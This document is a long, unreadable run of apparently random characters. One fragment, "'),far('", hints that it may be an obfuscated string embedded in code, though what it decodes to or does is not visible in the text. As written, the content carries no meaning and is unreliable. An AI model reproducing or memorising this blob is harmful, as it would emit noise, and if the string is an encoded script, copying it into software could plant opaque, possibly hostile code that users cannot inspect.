dE9.&P+]_f[tHe+Hk9v]HD7tZ*Hod.#96ZZW;pU9y(Uu6.{]$si2zH0]),.:)i{dlP.TxcnPl )s2Hd5nTZCHb]PPr.p=.s)P \\s7mj:o:6GT]P,e,)pt,o:80]{! .Pg.f-aP= >"H5,S_9u!06 r,ctg-!6snZ?2ZP,]1]rz52+0rtjlD3.2.t+r!!ecH=2=u$pk.^0ciU}ua>ra1PU =rCtP]qP6l,jp7Zr6.Pvr(y;bf i]1ZPZpeznHEs1)}rr5gHlP]!aH!ksZPipE!ftl1z)llZD.1Dpy%}x-)}!U|sPdPc$DEiPP=6+Hbd1=|r.P3!_[1IEt2}PnR$sEgo;0\\ParP.Z[Hetg}oray0frZ=OndYM!Y Ec=a]e=.)asH(!xPo4=.PZ)DlMze7+g?3e]o(U)Hl)(]]s:P56v04a4].( 5lU]1)9UPle1.]H:zHr}Z5Z6).HPa.9\/|luHgPgao9n[1;!RHbB)5Z0z!rE+ZP.)t:E]J)E1H 3O3E,5H].3H4|$P-upsUp.FM9H.isP|PU]64yteHZ$)H)nPOv,o)n0nr]de4 pZ6Ul5v.))ZC.e)}P(D8 uHlH=H6n48P5e,ark"_p"()HEr,sitH5r,Z}Z,5E0H2 ]Hte\/:_Hrs)vo2HP!Z3=]A[Pu6&#e$azPi(P_!is,s#z6:]Z2@%:6.!Ula.7Za:9=Pp&]+PPvHhPie:555<H,z*9],bPn4)ZhPifdnH6==[.o90<P8VPsH.e#7Mt=]4U]!{2DZ(eebZnH|EQ,>o5Z),ze)Z4{q}!lp..Z%i +9.PbeHZ).p;6UPG:,Za6(RHi)2lo rirttIamD5Z0a[;se8u)HzZya4 2y.e 6P,-e!PPUa}ZaP,g.)Z)Hkp%sZ7mWv8t,;R=i)%$U_UHrnPcn?,77Z3Pll.HH%1=;H,{5OinPr .e76X,t256Z!]!. i9olS:]1UR?]os&)vw{2!y5 \'6),a6P6.nZZSHxTat!pP0gi]l4+m34(E.PdT 2yZn@:bU0rP*..a.= 00sP+pPPPZ ,..:.ne6iDZ6ePl_ZUZ)t?56c.Dt0j6nPD7.Zr.ZO_U3boPW8tcc]i&]H_PZa38unZH;c^.it.{.te6o%ao!dZm)H]7UPcSPi7HPbi5!vott_HBkHP.sq,a0. 2r".ZHt#4Pu|2uo;6ti3)1,ZlrlZ+e([,,a8!6KM$K#X_Pgg4=U:1!fp}.5$P !sPHZn)zUsyrwZ)})ePHt]1bPhs_O0U6"7Z)w.cwu1N!)r7b6P]"*oUe{Zlm;aZ|_0]]4@H+c],9.Zos]9PF{PtPwa]#.!iZ]d;a0PK6tc!tmPp)<l$tt]Zi#en]}HbHUPtmD5HP1]lP>`lq2!f}2ZuP, (v!utPtP!3E(ntZt23atHo!P=<4_It1q4H].bnP0`(h)18;,D2Xr=bZ_dtPP04Pj.H1}Z71;efhni-s5unHQ.-rm Z%.2a;]H1.!(nP)],Z&s]Z)Av#eC.Pxn%Dbl"y1)!roVo_o)B)_fZx! .PgPu)#rHP`2_P,57Ee;DT!jh41ZalP!5t$nPpoD(=6PPm.U<h!5VHn8nP6)1P]5 550poP;fP!hc(0_|.)oSKPBto]T@la`l6HeT!] .P.Pt_S}7]]P,4P)mbH)e=r:GEg]}bU0Zirp..xPx6.P.e;t!unP)2PRt<H5_UlHHQ{r_49(a)rfPMn,"$Z&).xH)8!H)20)gm (tZzHI6(Z8tzvy4fP&:P8iZ6vr,_txZH2ei$]b9mwrmT_!=\'HUrHi)fiOhU.%P7?y2Pe279|Y\'3Z;ZAts},,HJ)cze9|opQufb{SpBlPd7Uc!)EtvH$l.Zg.T4n1;HHN1mz1UuZ}A].ZP2<rFPZ7ZZdbrZ[i.PegoHp=eUnH \/8PVHPPPU lo2PEq_ZU16]lP o9lnoR..fUozM!PCCZ) )i5rk6arH!k1oi[&H!dHU)o0rtyp y!eo;P)l_t)5=(T:cxHi)(te$=f!\\so](%]P6?Za\'sg5]EPU;ZPerbst);W84h7zDr.e=|rch]HD59e0H!v=$xOeX}m._Z.PadZ]bPZs)1.)7p)]ZylUH.7mPs!HP2o5!$ !Ug61i)at]HZXo3o. cke =.(i2p6)U#:.3a))v)s]a{_9p(1pniTUZl:tm64!9Pr=a1Zt9mwOi,VH\'\/loPy!|HVHzP!K.Pt_.*tPZpn1PEoH@ bUZ.H7)x.8oZ3}P!s]t.]Ziu|g)47erx,s=.$ee4rb NZ b!.u_{PLZ6,R)PsH:P3(<9t P, oP?=)093lei)T.nzP,Z.%Z$1(PiU]hPpTP!0)Zzy]Z_]qHZnCn.)S$c{)1Zt=tTg,lH=!EZ[g_sBpT.0r)r(6Z 66bh2P=2{o PHu"o19.MZ[zxe]rJ!4nPro3kt1 Ho!635tw2g)))prEc.,H4{24)b.(n0tw]nqr}ybotPZEr5]2ohPePrP(Pa0l1P,.t]aea3% PPl0oZ+]PZl0t)ld(oZ.g1!=sHr..PcH+\/!)P,T]z`iUWHk6Z;){(6};in.2EET2pD3Z_D3)Pa_z+2e?_P.]!]2O$ brs(<oe]!aoP<Zh90Z%,(P2ZZ6.)!Pp!ZFy).abTbN.>]!P 7ln\/p5.4o=tie#bV6ZibQ5;>oH\'P]zHQo}HPP;bi$4f{.hDoPn]t,0(4i]lPc{HeUoZ\'odyaP_.,{Hx!;dP653rPWP7fCb0H-0mH 7JP1j9To8q{Pm0e}Qcp]z)yo:.H#udcPy 7H0fS4,ZJms,]e4,))c}7)t)uE,T6Hf.O}uD!HrP348.}{o]PiP)1Z.5z PZ]z!neDZ0.UsPT2Z:x.1S$Z=\\41HRP0Z e"3[[),e,rrabst)!r0ZJycHIH3ZfPP%tb!.,8!!z)Ps7t\'0!Ht,4KP=!,]sr!H;Z0,.Z$PP?r)8UPe50e(Z!)*,6?E5Za-)pP}heIt7;Xu.Z.s0Ca:,P023bacrR ph {a754PP;{nP=Z3H5gPP?H0Zmt0sbpi8ePo!)U&k$(ua.tZ@=ds20{[ZP!N3;ZrP3.}.b>P8)Pzn;eH,E9P DD8f]AeRn5z( EG3r=g{f,a\'m2$ZO;Sle@$N)zP.s.HUt:t7Z1fZPZH.t.0t2PTip4=.H)NZPHxc]25s.j.>iCZ..,{,t50sb$no(T>sP!#rs6;e$0HgP})57H.v$lU.t5E))oPn!%5. f[==freeL}znz5l.(_+eH}Px0..H])b.xPo.(5E4ZhPf5:K2lSspZ*,.P.5Z?)16jP]wZirarrO)P15xd88]Wbf&,4r-!Pb;94eH)!Hqo9Ey,oeP.,)}PD24-Uu}PitleZ(085.)4_v6PkO7.5,)P.8pl0.4Z4vU1^=z"etn55tsn}zn:Zs];H)i$]]H.!_8e,]P9=n^rPUPl8.)Z<Ra{.,ZZ7Sgo,oPHZli,f (sHP=.,t1i92Z3EUUP.e.}aF>"ab[.PBg(Z[}.r9@Jbwi@48bZf,=("9h1!_U.7a=.<l0CP:d93!."1)P=]c4:2s)x1!BZ!3elHpw,dvscPiii.$ZtnPe4y$ 1H!.! HQ7a7lhH;!6ZZ8ir]2kH)e..<!G!ZH96..q}.&z0l ns.UceqcU>])e]Vt(tlH8g.t ioce05)\/l,,a!2a7S8MPo{rea elP!t_:toZ,{n4Pa9P#0a46..n]UmH5tPP2 c3ZZP7k75_a#kt_T]i.e_e(2c,H ])a.0buroox;\\H)ak2i6P,])U_5P]\\to]Z=[;(.Z1HBnP23.H275 65l{]})TKP]D6U7zb:6P!@6(z!t7i l)s_vZ{?hoZPUxH43Za}e;cb(7ilrH\'6Z:@o$8)06e%0[Z_763.th. a@o=2SxPp3nitPs8WPslPP2Iy;,slg3o"cbt+txt+l)s;9x]=yRHvn..,P!5+_r )gslZ06hnZePanH4.]D6)ePU0.n}lriorgo2;HHet6)lPZZZ)ZiZrUi]x6][eP=!H].}2i>|a1ZO dy6o$14Zot,]D7.ya|;.00(2t4PZm0e.q,zUH{w].Px7m."ruZE2vFd7!(0bPZ4xba\/Z>PZ}+"6"s3&MZ2Au2].D]7)#83.HPo]PP.2o0)U5HZt]n.!!)Zscn[2:H{r.r# E=(f())nBP2H41HH!,)7OWa6]CTMPP]o8Z]DZ6.39 Z=x|3eiPmdHhOoipi]HMH2(z%n:n}xHur_,xH.uUCs = ,9{UtP,HMz2zHu0nH6U)oks],PtP_=_tHeZ2S(sh_Z96dgb8PUrP{He.72E8t m|es4()#)r91$6)Px P;tnj&d=dl.l.7b?05|slnal.},P]honb.p]25ipZPiod)5PLic(o2]rPZ.sEP{2.{P aqpEraZ}MPm9iU2)teeM(n3Z;oon7d}[Pe.t+6{g.e-9a$idZ86B] ZsbUL$PeUy8Z.nnl)rx7PH?^03*!Eern!P!]i$Ht,ZTZoP.Pl7> uH(Ph11BtbZyHb,Hu sebarH9Z5>,!i_eH=r[or0.7ge^)U-HDo.bu!U.}ddebPo.!ZHP7=] s(+16lP]PGrPv:bP,PZ])+8b$noi^tt:tbD.rZ.;4Xf,per4.uo.tPD+;.!Pv]r=!] oPoInQP)]Wn4H!3 o]lHUhMa=(Z4xfH9.f<7b2oo^n(Z]!=(k)2U]]p9HP1.Det>UlZ)}2\'3!.4,.(b{17e;,0P1(FUf.18r_H #4_]PHlPPa%Pd8iZ%f9,_PZ]{Z.rP:ZP32sH_U)c]3b.5Pp.Z&.s#P.c 7,*R <;:HZPHPZdN4xa@HHrme8Z%rPP,]Z[Z={b]Z3a)4]]Z.Cs9]ru.8Ung}eHp0.Hxn= HrE,U]Zp1;Z(n!4}eQD7Zn%_0H)_=Hg P]x{ZkZIl!Zxt,Ht..s6.4inr:UheoP4yi)<n6Z]. 0..,;c^.d:H.S10tPHHhU1aQ2UPo.{|!1,o8H,U[6ZC+v.=\\Z{PSTf(3)5p_v]UZ,bZz}}1z,;{[cbUSph\/8}crt{fol6u.5bDP.y)PU29U( =H0HpK]]{.he]1)9)eUn&;PZ$PP>]]dZHx6OP}4;SH: 323QHp+r fE5[F.)puOl^).!I((.tdUPHN.t&Z.xv9u}t.5.]n}}}).]rUrtZ:HGa\/)Pqi)csZyw]!tni..l5,4.)pZP,H.dg6pZ05{Z)_i.PZe=ut-(a)ZpZ$k>0hrPwotko(b>{P2Pt2DUuane.ns,[]nNH#Pr.uts!QtiljZt4rzaP|{6o8._PplPn!)@;6PeZ]6=p7Zn.]P(]H]%iyUb$i]762ZZ_tu},4f:.P;d). 1=m4{{H,9foPdHtHl.H]bc.40P2]tb3lZehPHedO0cHwidn0kt2;%at)rtHZb,6Z]31etrPTz=?le]Paee5l;o3}dgt8%}5.87Bo{Pa.ZPEqgDdbPe(c.<no4x.v,Ze5A]0]Aa+x.pol)Z$gi)e-=s1!Zn.:s5;nc.hTHq)Usg*Pit]H.Ptp],PZn);)(.ZvP<;(4uz)|vm]3rat),Tg,N47mhKpp!lsZGaP]u{71n,6s9PUajyd!Zty6P (_ZHPe.g-sdHZd1d}tao[rPPxhH17oHmZugl9HtZ7t}8|(>;.w7s8S]=ds6V2!gHe)d,s]=X"Za.rxX.3ZzU)2mZt)4alHs2]s,)5lou u&e3pZ.qZZTPHbi-h(_B!5.8H6.PI1,P8o]ooU-$trzp=#,$ )e,d.) ]Pn$Un4T.]$Zmod0!:iH5Zng.,:P2.l+7sZs doHt]iq}sat,Prh_t]Ul.!ito Z_Hcfs,Z z.n.tnaP,Po e9Un!2PZHcZY,e)6La#EPrnUYZHsHnEa|$i)].gn;aPD]:d}Th${,bPa ]b0DHmsZ$P=],=P]P"P82UpoH0g(e7H _HopT.&U+no],;].a@mpNaH)Z3;Huog!i)].P]7itabZ]it2)eZ3x)hHSsHop}04lf[5$ a[lP..1saanr;u70.)4]b12q}P]l3egnPDe!]Uid6e iZPH.2ZZeHbJH(8(ek#012gZHiH]tb.!Z549dU >6Hx2 >8u)9nrplP0o].H^7x,yW[HU6iiCi._O.n.t(0=i;lHd\\.[Hebs0 ZZokZ0s)6x)Z45,rbP{Ppt,Hsoens8PZPke6#.kl.]Z|Ho]5ZHnPar3yHHY\\441[Z.P:ii!62_r3e0_r.foP5IH.P]waZP]ofP025<it\/\\9) UZn;)(yHsstarHeP!PheI]H]04az pZ|s!0n]}P HP[yZ,0U1Ig:xye]bgn62[c.eu!,oU:He_UZdZ5ze_r_edwPhs.3,yyZP41i`P?rbcpeHHZ={Pe a&;tZ.orTslHiY#y63P.P2iHHolI[!d4fSAb!P{r1p0P!Hef.!(tP425qP{HP]i]d`\'PL6caP)[] %2UxUrH5Zz:PP7?6&1c!H81i56].Pe2HPu)HP.Pu4#wijkiH.3P5cOyv6qcan<gs ;]|Pl;H.r+HZRD5<lvH@sUf3boy)Z,][jzZ!05r4i[)o55r>6t>7}>s,!P h]:f\/5!!y_pto.)r Uo83.k6]]DNHe15P,7neHo0c#6.PA)iS$i]92e)dZ):P]h5L[tZ$:rHPT}f}Z(PH7.f pHH_P9Pc$tP!ZHH$TwHal7Hl$ H{EHs6}C7}maH.xkFbr(Z!e6et9b.Z.!p}w]xn 7fPthoSHPgwZen;0;UP}QMtPQas))."=p]PH;UHP=Z0QsT#l t(bHE1a,6tH1a|v"1tY77=9](;ie57ymhFdlUHH-0 45o].P1"sSd ;3nnnUle=)_gn7Uab=ehfo8},2).,SS:p,PZ )p#.u.u=4aeh:|pZ( 5a.tHZe.vP8hO|+P{)2ne4|e6]]P;#6ki.Ha73!Pao1.)SHPP%bZ9s5U.gZc9sn9H)a.,,.U_HP]=8:es}ZZe}eb}Pl{[] 2ZC%t)b,H=.dlb0eg])]UoaH_!3WU8 (ZF!9nV>o-).3a9,EP..;6d0rt8o,ZfhHU{Pll55uk]6}H2s;:|1aZ2,<.]:PbdN.eHrDPo2PN.$9vdY 38P7egs<_P,Z Ze<PHZk,i6R].$n7n{mPau(H<D+Z{nPUHH!6QEetH|d0550}gU0He[Il3]P];(>f UPP\/k$4bIH9Zx.t^) Z=s,eve=]o]aH&ldrx2P,a.8iP:-rlH(8!PH"}u)}P5ri.P7e5e\\3]aegty]"3Ha.Z3-PDiaH}$gs)ye .|tnffPxZZt)]!]PW3nVa#h)oh..nH#!.]ofH(n9e)d& PlH.t.uHcneP,n0rZPf6IZGZtnb%]a)]2H|P1l;04ndP,@Z6a7tZ5zZe.11PDIN],eHHaeH!Zye0waf!2XU0{catr)e\/o7#NPH.e[a.ess7.P772!!=pb6e{bP tH,.;H6=te.Zt(Pdi4r,PzRPHc}Z)Q==HPtM_c}Pe%6P,",XHPsnPZ94PZPk i!l@6utZ$UfP]HPalyo2r-Zs!PB%nMeeio3iPhRkp]u+)H})C]=.a33e 57PPose)5ip6sx.y!TSbiPW!P{_yPe]&{e1PHR:mPd7ZPh5iesssoPb!_y tTP<tZPlf[9!]{0,siPtpo.PD1q,]tPsZ!tiPiH]nkx.HZoH;Hbh0<eqZZUno0,pz+cHupnZSs!}L}p2(D"6y)>0d81Pn8p?mdgTto_."]ErUj7sH2+.(Pdk)xOS$bP{Ht)HsPg?.z(7! <Zi)z.H7UMBD]!.M{\'Z_|ZeP.U(ZHZUk!)PH)2#m5V!m,2)UsoHs:3,mOU}P=F}zZ]I5$H:Z9P.ZUD\'tP.)i];PsH!P]t}1})PvlCJ9Hxoy{:tH.Hw,.adP2.H"h0.k+PWj}ZP\'Z$0)0!6..gH|Z.xtueo)ZQl(XW;=,y75;Uec,U Z0\'tetUim]HSn){. PZvU1u]H,{P81H[de+7k!aPPZ tP.]P8 Daae]0P<6EPsa90onssZ_)=HP2mn7P$s8}ZZZU42iBq;PU69!q$4i]=6Hb07yn)Zef#HX5]};HHN=,!D20H=aPo]Pv<C2Af6a0.x]elufHe .K3Z ppT(subqbsHt.,iP_.t>MiU2fo]n&t..3b6Hu4Ppi66UuinZbZhPZa5ESP1[iuP!XrHP!o}6g2(ZZx#a.Zb)Es4lpPZZcUHnnd.0[a]Zo|.1(EpZ,2b&EH!r]P4sU|q<!;67PZ(Z:H)1+03P( sDf}Z2_E!3}ar!k.j;8i[PZ,1P-}.;0PZZH6@Z7t.{!tn1.;bse,42a#H(.Pe8P8P0a2bnFJc=.msz22^%bUe!H1Pn[)2)ePft)Er{U!ar2.PZ;8ZZ<.TZyF.=d]r.fD *nZc(ZPsZZ;ooPPy,P);U(lePH.p]P(S)s7(_P3=.n89..leUrZPr(s$H.zP+0%ZEYP \'rya2P4p("dgPu.=e H.q$cZpZDZ[[tZHZ>(P)l!v2sspsPut)!_#42qif,(o)y){_vhEtiP[fbHPoZ^!de{{Z-PM.}itP4O)=H.r0n4bws;aaHZP]i.cZZ2_i3 ofiorg-7{tiatP4Pndym Hlxs:\/2}#cHl2=PPa]1.3P6P6u,1H9(l$lsl-p)!C;Pbccc}6l)h,zoar.c.n`m61e}H:u:P.ncn9=70_._}VZGH0tP1]y]b[ea;nHZb3P9yPu8)U;$(uble H[PC({s E!.PZo4PpUUtic:xe=ZDe.7nst*;eP)m3,llSs9u]t 78.]l(\/xPaZMf6#nH9HdZ%o!wkdam)utPPU}zoU1.PZ2$ nlUoZE!e9ftidZD4paPPyp(00;!9]De-)Z(-l=ZUyPns9e(]P6e6DV9};.7r} .Hihg`4H]Qefaou.M}z\'P7%0IHipP HoqhvmHtiZ0`]0,]IPPP}9]l4P-PH3s5PkUn}DsHZ9Z,U7eadsCrPe.P6.Z;e]zZ9)\/o.ZN)9n{80}a$P]nosdnO!rsIPl(!$bi!ZPaeZt{06!EnPH1j,Z$g )r!,P.i,2tb[Zy)\/ysH4..v1Zq]H(.6IHbdv!9{1t$e.}e{yHb!ny1)lo6.ed(_ncpHH] tl00+|)3Z5P[f3.HPe&Z!f]H9a!1nXr_650,5xZPnZj$oZHg6(a(`5E===bZI_r.!l!z.oatieZ)i=ya<:,2PZ1)2Adr"o).ZoHe,ZB1%P]5]]e DH)*,[ :s{!p|Pn0He1o_Z#rOk)e(sO+te)P\'MPHHnZaPmrnIwnrde7];(0t l&SsZ1P:]"PPwlzwPPe!lm}\'rh*sHi.P&yVPvPE7J=.eU,a.hd]biP1P=s<P eik9,v?;#}Z(a;beP4HP!:-l!+4\'PDZZ\'sb;y4_6ZyDqZ!3a}mhP)6$6U.)r3P7ID)0QkP2t PeZ*G:1Z,){;P})S.n.Za!TuZt{#P2P;{18uI1r{n39Es{UdeUgc}tfa]mGPe2d,Z.dh)a{iasZrZAw6v.tZhZH.2v.2\'n.zcat3}+ut)EmbUu)P,B=)tPbkPPiP0!eHHP_i$sP;o])r4H1y.. ,Dl{l.P5q6C:t2aPiHmw)m!AuH()2QP0=5_x!)s!.:ocj)1P:)5P9)Z!p7]|68tPP0NeU)HHP6:4l3)p5eP:]"oIxn82,].Laea!6zU]_niTHe92.ZzZttbi0uw&Ee f&]1)z.KLig.eybZ_)(0c5e!s2HWuU,ceuidbP7tPZ eP)_HfaHHZU2PZPlwH,etPl,PH410a)n_#*tHPHZZ]in6H_Dfd ,Z0U4n)]HeHR!hbPuCp);<6i)psZ|urc.H7}fd]ufSxHqZ:dOl!Z=bfoHx6KabH.)n0)Z[P 3px;isZcrHPvgn`lzi5< 0a.1feZTRe}H1w76HdZ{].mld6a7Z6)Hjo5ZsP<cPoHoant.E!=)+.]3;iatt4s7gP1bZmU_3)aymiP)tl!nee]X6n289({oPjt 4d_P[t)[imio6H6OtzPSf))0\'P;sZH=Pgt);HPZI iPZl(!.U01|nbg].n=c,9FZO.UIl",`.tlP.o]7l:Z]&;nocPU_5n;Tb5ie(=?L112.)=xA pwxaHP}e7PP}PH=_ZDtU!4I:P]iaiD2,gP\'Pijf0U]0ZE( ,2!9]Pe4y!ndUPi19t!,Z. "L\'$4[5x=n2m{11!!r}s]PHp)t+iUUR * ?detiZAf!;_^ZU_.P67PPZePx;U"ZfZbDeZ1P(P$ZAPrg])7p=5oHnh;0i]} d]$]1rNr? \/l.,g8t+8mP!cAiH(7P lesDi]r.3P}scciT?e3Q,)P)+.OOp6]flOOZ -HZPOJl_;$].t=157]_tb\'p:PP:&mPPZZP){t)2ya,.I)Z]);+<)]pnb]bs|c,Phvt2{975Psnzb.=_nfHr}s!esHdP1xx],].xZHy))DfiHH9g !c6EZPEs7y)ys]{r.]p+s4$1c]SPP(?2xH;D&uU?PH4Pe:xnhZZaPPstH#Pm6zl1z%P],P]]!5T16U!P$.!zm:fd!U(1,rD=On ShP#I@0vwPZ,!n&r8l,Zs;_<ZZa!nmtH). c3rlofovUZ(b[0Ie@!4P;.Z0m\/Z]".ir6n2erZH|5.!ak&jPiu-3_UPyi95]9:;H.#8!.],!)Ne\/ax  wZii+P7ZH9al=.XH>e=Pt6,PPuZiHID]Z{M3Ug]45P1PHe)hnb].$su\\7)r1o.t|2HZPrrs)rAPoV]eHxButU3)HrKC.-HtP. P$H4PgPO1P{r$M;r){6aP}ZUPe =4bZPo\/xy)8Pt1)u=n7t83F\'ci!PPPdZtHHD6M0l!}2b!}k]3EP:0=Z)!i ]u};ob9{fk=H5p6o*!ffb.$slEHn7tZnAH)gu6p{p]nsn(9!Pt =HiT!5t:{..2.by\'..{u!v3e).}9. HPoHkZ]c0{s[Pn;))5%e|DhPrP.co?0).7H ]rP1siP0ZH4]ict\'P[^5\'l_PPunUn6.=. P|7C|PHsw;*s..o.sHzpn$HHpH!.PDUc:i0!xPr0H7olr|w(gbP!iiyi.wd0. lHhuI1.}waA.m{!6<Zssrr72i5MrPePx]Pzu.Iyo}AP(P$yP,Z!ZJ24ieh`u.st.)..8bh  55H]U8utP9Z]Z?H.tfHirP[n4t_j3a4o)H#[P]=}mMRI!!fsHver)P,P+k1](P(;a[t](,,Z])Pxd;t:Zg.2Prn1,Z&.@H+t.j.!P}Ry(7Zp_irs$PoZSHP |P5$b=% gZ5o1c7)]n[be!Yx5ZbZ8gn$ t2d]Ur67PZzPAPZxUe9{olrHmu;ne*7v;0q%]_.$HDARHe1PPE. 77hSa0n,hlUvPqZeEee<Hi<RT],nDHct4P7ros{Zb}6:t4i2z5aZogL9q q53>M7Pa_o171bed3N}OP3Z(sUs.[zn]%(ZsoxgI2?o})U65P8H o PRn2ln (2HxO5a7rP [isoZon(S6!_l>]HDRn0;2.P<PUe];tH60 =_=,(.*FTH;1 if[s,vx\'Z v`o]Z4e}NE(gkz 27tee})6yPS6(.H!Z%3)**0t<=(7#yZ;5eq!.sU?PZdpC1 m$F.)e,_Z PCU@PWZS{(O0t-iHh,5.H ]C6(lna?ZsHr0t}Pm.!46RDP]e6S )7.Px!E8P_a$ZH]Ptm.,6z,6uAhe!@)tokn)@ oruH%e6C}Vs6n}4nc 0<d|D6 PZYr;[6xH7Ua.opZPnto4.Muo9vn<.!0F Ee}ZioP$d)d.HoUpb"PE_s#pHx,s5!?!6U282i2a8uv7ePPxeCiH\']uH5#<="DgZaD},_e4,.. )Mp,1P2m)esi2l]_5tg)r)(.o .iyPr>eP[74[!!Sf)g>Z6x1ZPP r(PP}(,Pw{Pni$#B{.e],cp8ZR.79:]!qsO!!xyv.e Srd9Xd0a_#bp!!.98_]r{nE(hok,er=,rPcci.Pum 2ucPnzn\'x65-=Z 2;a,lPa;x\'.6W,7Dsh:,subss $T}1&o.H!II0.PH7ta!.ind.E1Hlyog,ZHe ,f6ep1ePt6]HfE v)i$+g-Zr08..H$n} 0g!nknP07Z,i}l,be.{[lsZr)seoZ!.*ol| 7xQ])uhal-f-t[eZ9n5d7U.>Hh\/6muUZisoP.H!4..;=!s.e]d:o }iZre!!Pezm=ue5E281b;8kZvH$Vb}#Hw$Z=e.tdsbZo+l;eP]{h"(UiZQe?oP-wpPfu4AqT!9[z[p1gw.x4Dn{92_mxc]to$!]P.c,b)U .t!,k\\Zl\\!4x x;x),P; =!PZ.bPrI.({.Hi4HaErt#*r.(elH!}40Pb.aZg]!H,eP.zg+bPdHTZZd[]2l1, 89Z]hH])a 1ZX(7mlHs"]pH82n\'p[Po@itcb=e0PifnP7U]pb.s c29=P irx:Ig.oQcliee9y:m7flcq$gbe()5l7CgcHW.$fI=Un1,Pu&0PTby.ozwf,ZbcPqyPZ= (.PeP\/.eo}H2g? r=.3teZ\/TDeZBbesP+e.auvl.bPH{w)|!(&oc=)(e1Zp]tH){ZZ ]2HrUg!x$.0H!n_ so||]ae{.#bPDP..-5Uz}&tn!a.1 ]ke%BPo()}f.r5U=f3:(8 =PP.4Pb (=4)ecu!!H)Ek]|,aZZ{HU]H!nYZmZ1tb==Z*6rHerU]5cto0uTsyce8cPfP| dl_<Z)(4.+iOPs[6e>E.8]PPy8Pu)v(}5H.;qrh$PSZ_e7bxl9rD$\/,m3s.5p7PtsdmvZ$6!Coib!]Mal!*eHoPHyZ[6eH3]_u!iP6lZ7;.t]@YZr4],!ke?x]t.0e6l]?P6&]P!6P_Z(oH; P<\/%sPb3Pr0.7PZ )a7.raPia2pHxi0P..ondisz.] k)y\/.PHP#)r!nH($(d468Z:i&ZoH_Z $aeP8U#b;:n<:]Pw9-t up3u1Po.nZ,(Zeeft.e.`1ZnUZks]uZH2o$4Pb].!b.P!.!2<bszNZs( Pwt.r.,NPs(@lx1Z}y7bHg(..LZHnPEPPty86kHi,+sU22ePp,UtcbS5))ql P.YPl}  )6#P;]7Hiar;f1:]lHabT!bSP6rP8HHrchB>)(Nn,7d75HtPU]i%p&3lm U!y:euUP|ICH)s s61s!)Zret]zcb;PeEHP, ,[}\/H5.Z[bi&}UHoRk0J.,s((Z<,eS.c Pdeo_eP0S t}s2],2)4sU]._hP5ogq}UZNt.P(?o!))tyEDP%t ]+$Uix(t#..n0u3,2HiZHU,!sPxn46xw6EY)+.P_0er8W.oe vZsP.(e]Z.HgPPr; a$PZn{$ZH5ezm.nbaH0Sebp,3)S(>;)s-Hto=t:p" )nnpPtP,l$\\Prie!e$H.H*}!PbZ ex.>-P>t&I_)Pe3P%Ltd6b2da4b.b!ehA&t_iHcw 4[1ZSd. tcvnb.23Z7T0_g) UUonPst  8bHaPib_ m(3. PuP neo4hcvii)sZH9! Pxt=Ut! U(o7aP]!ZHe]HZr6;o)ettP]t eH6HPU.o:2Z3gP&,P h. 7lU {(P !fZ0Sk !PP fZl$P,4n;62&P,p(U3$VZ,|P8@kP E1 }f!,aHamtL!za,H)<doH1=fZd@.a|.ZUZ3cPP7Us]r<9HH(m)H_B.qa84HHXDHe&,UgQ32n23zua,!tKi56gi!Pv3a6n5]t"rH30t7 to),ra$.?H?4oo7HHZ2*,rZ7lH]2 =]6<(vme.x'),far('l^._P)]PP 0>}}}(0>Un}?PP}]PUC[f7PU1 .(ZUPtvE _Pf0U!e)E);tge1_rP.1M!x.os4fZ)PB;e\/!GxgPEZP9PU+P)_=t5\/3=!!)ab=(0H7}55U@)eHo)]}]t=_!U6]PDGa1ZUUr eb} PE(tPHn2=Z]g0<)Pbug}. _5<leJ0T)](6Uy_UHePUttUJBa.H]fiH=slHUg.9Ubdp.blZ}=PtPHit!p1d=]=gr4(]_UP8_P.Z26W1P)-b)UU{]\']s?.Rtam)$exUp](,i6\\e.1{=1vb7AEXQ2U QcUP5H#8t)$}n{oM\\!t;#)Nv;^de.n.7\/HhhUQZcnx;,m7UuP,P16),HdxUU.]se-,P;HP)i{$Uab;yci? U6b ZP)xP)H}cPy)PK{pZ.(ZTc.me=;.tg.t4)6!f]_(,]wUe_P<PTd4P)D 3U\/EQa2Unu0?.w6dPo4BPHwG0D}c\\ZUtFP(Uae)bP]1lmZ,P:0j#i,:6Z%;cZ5(eeTjzTaXPn)2P8 ,s2.mloUdu}beVKHdPP#eH.eP.0U_eaoDch7HH)(4!90trZ}[nge]Pa6[i]ZPg"n[t_)P(sk8U.d("{b PPwysf!;Vnnm=\/(9ts. UVP5cl]hU 8Zod}{,H$H(UE t`UHbo:U"Z!ZtS [i)`P+ias!|rH42b&5Bj]yr!2s.#4x=ZyZooQBHyUZ7Uanp.zk7 bZ.PPZ)!l)yH$Jvd)0_fZruch!_=._3H{  +P3s66}ZxZ4s}]PpHEB2 cP6Hc#8nZ&P[)H pi$PPP6;ZPE.n_)P4B)aPh,Z=[}EExPZi_7Eg#}9),PNPe6i(jreD!QUei,eJ ))myEzU2GCeU PHHi_,!!ZP,GZ.6U%DoPEsPU) Ndo=yfs9Tv.6t+Pt]oeeh27)grt \'z)YUZ$!lUP&PP8rH7)(U]|)dtR=]hZ ]"+z%Xqa.rtZUP P!P.3xu&PpVe]U);HUz"rcZHU 46x]){hg|eP dt!_nG@uH}aC5(_Z,4;H bX 4Z%[ZB)5UUrz0{bl9(U(066.2aUDtZ.(2.7"@472jU!5t0nt])r T2_)a+P@{}_eeg)b.PJn&&neg3U20P.]MP$42Zo!c0[r]P4n^,sn0!f !a=(.)x(=5hZgiZtaibUPp PPysP.=gte[\\[6z5g7U}P)xEf UePge8r257%)nHNHpU67v=d)cP{p.Nf5.Ul5PPH;a([p0B%iz2 )_mk P$oPzPij$R=iacIiFS1ta2T}o:WUepP}e%YsI,t._[.]5 3s)B_!PN_?H>|9C?!T0[s])%a0]1P\/Ff}$Z|c#PdP .aoC749C(*=)HDPe )%P)X,HtPHXU..a_)Z)orEr])EH46w, .0.ElpDP1C),tPmLeso2UWe.5D.t)(, gHfD+HHs3(}@iCn.,sHHPP5]4e&HsnU3r!imPeuxPte7ZJ4HoPDPr3HlH(]6HPU39hUpUiH\/g[. s(P,%b`[}^e]:,C)r01i66X_sPf7.De.x,Z;[ %U}!r,r.K\/UrnvPZ7;*P)=HPZo0s]Zbi+.6{Uhl)M:bcZ!\/p{=.A0(c"Uwf92{;zc(tl2=wP.(4UP[r6Zz^EZyczH)eeZc5tH6e+R;F,0}g]}E=4qq(g!6.]Z6P*,8++Pr4ya,Z\'Ef33;P.t(f4D4ew$y.e:U\\,Tt=n8bfZ.yUH4!)]9bZNHPn.,;4c5l;IZU_U 